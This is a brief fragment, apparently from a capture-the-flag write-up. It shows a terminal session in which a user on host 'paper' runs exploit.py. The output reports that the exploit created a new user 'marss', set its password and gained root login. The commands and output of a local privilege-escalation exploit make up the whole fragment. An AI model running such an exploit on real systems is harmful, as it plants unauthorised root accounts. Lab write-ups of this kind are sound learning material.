 [dwight@paper tmp]$ chmod +x exploit.py
[dwight@paper tmp]$ ./exploit.py
[+] Trying to create default user...
[-] Attempt 0
[-] Attempt 1
[-] Attempt 2
[*] User created: marss
[*] Time out at: 0.006100243707669103
[+] Assigning password to user marss
[*] Registered password
[*] Time out at: 0.007339077735886255
[+] Exploit Completed, log in to be root:
[*] User : marss
[*] Password: marss###